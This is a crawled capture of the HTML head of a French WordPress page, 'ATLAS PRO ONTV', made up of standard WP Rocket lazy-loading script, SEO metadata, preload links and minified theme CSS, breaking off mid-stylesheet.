

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlasproontv.com/test_atlas_pro/417514861159637/
body_size: 89806
content:
<!DOCTYPE html>
<html lang="fr-FR" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" >
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=8.0, user-scalable=0" />
	<script type="rocketlazyloadscript">!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script><meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>417514861159637 - ATLAS PRO ONTV</title><link rel="preload" href="https://atlasproontv.com/wp-content/uploads/2021/01/ezgif.com-gif-maker.png" as="image" fetchpriority="high" /><link rel="preload" href="https://atlasproontv.com/wp-content/themes/xstore/images/placeholder.jpg" as="image" fetchpriority="high" /><link rel="preload" href="https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-29-100x100.png" as="image" imagesrcset="https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-29-100x100.png 100w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-29-150x150.png 150w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-29-1x1.png 1w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-29-600x600.png 600w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-29-300x300.png 300w" imagesizes="(max-width: 100px) 100vw, 100px" fetchpriority="high" /><style id="perfmatters-used-css">:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative;}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}:root :where(.wp-block-latest-posts.is-grid){padding:0;}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0;}ol,ul{box-sizing:border-box;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:root :where(p.has-background){padding:1.25em 2.375em;}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em;}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px);}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center;}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em;}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px;}:root :where(.wp-block-site-title a){color:inherit;}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em;}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0;}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em;}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch;}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset !important;margin-right:0;padding:1ch 2ch;text-decoration:none !important;}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}.editor-styles-wrapper,.entry-content{counter-reset:footnotes;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}.aligncenter{clear:both;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}@-webkit-keyframes fadein{0%{opacity:0;}to{opacity:1;}}@keyframes fadein{0%{opacity:0;}to{opacity:1;}}@-webkit-keyframes slidein{0%{transform:translateX(0);}to{transform:translateX(-480px);}}@keyframes slidein{0%{transform:translateX(0);}to{transform:translateX(-480px);}}@media only screen and (max-width:480px){@-webkit-keyframes slidein{0%{transform:translateX(0);}to{transform:translateX(-100vw);}}@keyframes slidein{0%{transform:translateX(0);}to{transform:translateX(-100vw);}}}@-webkit-keyframes spin{0%{transform:rotate(0deg);}to{transform:rotate(1 turn);}}@keyframes spin{0%{transform:rotate(0deg);}to{transform:rotate(1 turn);}}@-webkit-keyframes spinner__animation{0%{-webkit-animation-timing-function:cubic-bezier(.5856,.0703,.4143,.9297);animation-timing-function:cubic-bezier(.5856,.0703,.4143,.9297);transform:rotate(0deg);}to{transform:rotate(1 turn);}}@keyframes spinner__animation{0%{-webkit-animation-timing-function:cubic-bezier(.5856,.0703,.4143,.9297);animation-timing-function:cubic-bezier(.5856,.0703,.4143,.9297);transform:rotate(0deg);}to{transform:rotate(1 turn);}}@-webkit-keyframes loading__animation{to{transform:translateX(100%);}}@keyframes loading__animation{to{transform:translateX(100%);}}:where(div[data-block-name="woocommerce/legacy-template"]){margin-left:auto;margin-right:auto;max-width:1000px;}@keyframes spin{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}@keyframes blink{from{opacity:0;}50%{opacity:1;}to{opacity:0;}}@keyframes spin{0%{transform:rotate(0);}100%{transform:rotate(359deg);}}@font-face{font-display:swap;font-family:"FontAwesome";src:url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/../../../../../../../../../plugins/responsive-accordion-and-collapse/css/font-awesome/fonts/fontawesome-webfont.eot?v=4.1.0");src:url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/../../../../../../../../../plugins/responsive-accordion-and-collapse/css/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.1.0") format("embedded-opentype"),url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/../../../../../../../../../plugins/responsive-accordion-and-collapse/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.1.0") format("woff"),url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/../../../../../../../../../plugins/responsive-accordion-and-collapse/css/font-awesome/fonts/fontawesome-webfont.ttf?v=4.1.0") format("truetype"),url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/../../../../../../../../../plugins/responsive-accordion-and-collapse/css/font-awesome/fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular") format("svg");font-weight:400;font-style:normal;}.pull-left{float:left;}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg);}100%{-moz-transform:rotate(359deg);}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);}}@-o-keyframes spin{0%{-o-transform:rotate(0deg);}100%{-o-transform:rotate(359deg);}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@font-face{font-display:swap;font-family:"revicons";src:url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/../../../../../../../../../plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888");src:url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/../../../../../../../../../plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888#iefix") format("embedded-opentype"),url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/../../../../../../../../../plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888") format("woff"),url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/../../../../../../../../../plugins/revslider/public/assets/fonts/revicons/revicons.ttf?5510888") format("truetype"),url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/../../../../../../../../../plugins/revslider/public/assets/fonts/revicons/revicons.svg?5510888#revicons") format("svg");font-weight:400;font-style:normal;}[class^="revicon-"]:before,[class*=" revicon-"]:before{font-family:"revicons";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;}a[x-apple-data-detectors]{color:inherit !important;text-decoration:none !important;font-size:inherit !important;font-family:inherit !important;font-weight:inherit !important;line-height:inherit !important;}@keyframes rev-ani-mouse{0%{opacity:1;top:29%;}15%{opacity:1;top:70%;}50%{opacity:0;top:70%;}100%{opacity:0;top:29%;}}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);}}@keyframes tp-scaleout{0%{transform:scale(0);}100%{transform:scale(1);opacity:0;}}@keyframes tp-bouncedelay{0%,80%,100%{transform:scale(0);}40%{transform:scale(1);}}@keyframes tp-rotate{100%{transform:rotate(360deg);}}@keyframes tp-bounce{0%,100%{transform:scale(0);}50%{transform:scale(1);}}@keyframes rs-revealer-6{from{transform:rotate(0);}to{transform:rotate(360deg);}}@-webkit-keyframes rs-revealer-6{from{-webkit-transform:rotate(0);}to{-webkit-transform:rotate(360deg);}}@keyframes rs-revealer-7{from{transform:rotate(0);}to{transform:rotate(360deg);}}@-webkit-keyframes rs-revealer-7{from{-webkit-transform:rotate(0);}to{-webkit-transform:rotate(360deg);}}@keyframes rs-revealer-8{0%{transform:scale(0,0);opacity:.5;}100%{transform:scale(1,1);opacity:0;}}@-webkit-keyframes rs-revealer-8{0%{-webkit-transform:scale(0,0);opacity:.5;}100%{-webkit-transform:scale(1,1);opacity:0;}}@-webkit-keyframes rs-revealer-9{0%,100%{-webkit-transform:scale(0);}50%{-webkit-transform:scale(1);}}@keyframes rs-revealer-9{0%,100%{transform:scale(0);-webkit-transform:scale(0);}50%{transform:scale(1);-webkit-transform:scale(1);}}@-webkit-keyframes rs-revealer-10{0%,100%,40%{-webkit-transform:scaleY(.4);}20%{-webkit-transform:scaleY(1);}}@keyframes rs-revealer-10{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4);}20%{transform:scaleY(1);-webkit-transform:scaleY(1);}}@-webkit-keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1);}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1);}}@keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1);}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1);}}@-webkit-keyframes rs-revealer-12{0%{-webkit-transform:rotate(0);}100%{-webkit-transform:rotate(360deg);}}@keyframes 